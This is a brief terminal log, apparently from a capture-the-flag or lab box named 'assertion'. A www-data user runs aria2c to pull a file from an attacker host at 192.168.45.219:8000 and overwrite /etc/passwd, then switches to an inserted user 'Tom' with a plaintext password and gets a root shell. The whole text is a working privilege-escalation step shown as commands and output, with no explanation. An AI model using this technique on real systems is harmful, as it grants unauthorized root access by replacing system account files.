 www-data@assertion:/etc$ /usr/bin/aria2c -o passwd "http://192.168.45.219:8000/newpass" --allow-overwrite=true
ewpass" --allow-overwrite=truep://192.168.45.219:8000/ne
11/03 15:03:15 [NOTICE] Downloading 1 item(s)
11/03 15:03:15 [NOTICE] Download complete: /etc/passwd
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
99e075|OK  |   1.5MiB/s|/etc/passwd
Status Legend:
(OK):download completed.
www-data@assertion:/etc$ su Tom
su Tom
Password: Password@973
root@assertion:/etc# _